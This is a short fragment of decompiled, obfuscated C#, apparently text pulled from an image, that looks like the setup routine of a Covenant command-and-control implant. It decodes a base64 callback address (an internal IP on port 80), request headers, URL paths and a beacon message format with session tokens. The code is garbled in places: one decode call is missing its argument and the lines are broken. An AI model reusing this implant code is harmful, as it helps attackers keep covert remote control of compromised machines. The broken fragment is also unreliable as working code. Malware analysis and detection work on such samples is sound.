 37 // Token: 0x06000004 RID: 4 RVA: 0x000020B8 File Offset: 0x000002B8
38 public void C5HXKR74RT()
39 {
40 try
41 {
42 WLVRFF56DZ.TSRHE4UBNJ tsrhe4UBNJ = new WLVRFF56DZ.TSRHE4UBNJ();
43 List<string> list = Encoding.UTF8.GetString(Convert.FromBase64String("aHR0cDovLzE5Mi4xNjguNzIuMTY2Ojgw")).Split(new char[]
44 {
45 ','
46 }).ToList<string>();
47 tsrhe4UBNJ.CovenantCertHash = Encoding.UTF8.GetString(Convert.FromBase64String(""));
48 List<string> list2 = Encoding.UTF8.GetString(Convert.FromBase64String("VlhObGNpMUJaMlZ1ZEE9PSxRMjl2YTJsbGN3PT0=")).Split(new char[]
49 {
50 ','
51 }).ToList<string>().Select(new Func<string, string>(WLVRFF56DZ.B6LAJPQ50Z.<>9.3AJPY84ZTR)).ToList<string>();
52 List<string> list3 = Encoding.UTF8.GetString(Convert.FromBase64String
)).Split(new char[]
53 {
54 ','
55 }).ToList<string>().Select(new Func<string, string>(WLVRFF56DZ.B6LAJPQ50Z.<>9.3JIEPOYT80)).ToList<string>();
56 List<string> list4 = Encoding.UTF8.GetString(Convert.FromBase64String("TDJWdUxYVnpMMmx1WkdWNExtaDBiV3c9LEwyVnVMWFZ6TDJSdlkzTXVhSFJ0YkE9PSxMMlZ1TFhWekwzUmxjM1F1YUhSdGJBPT0=")).Split(new
char[]
57 {
58 ','
59 }).ToList<string>().Select(new Func<string, string>(WLVRFF56DZ.B6LAJPQ50Z.<>9.FFTTP73P09)).ToList<string>();
60 string format = Encoding.UTF8.GetString(Convert.FromBase64String
("aT1hMTllYTIzMDYyZGI5OTAzODZhM2E0NzhjYjg5ZDUyZSZkYXRhPXswfSZzZXNzaW9uPTc1ZGItOTliMS0yNWZlNGU5YWZiZTU4Njk2LTMyMGJlYTcz")).Replace(Environment.NewLine, Encoding.UTF8.GetString
(Convert.FromBase64String("Cg==")));
ChaBug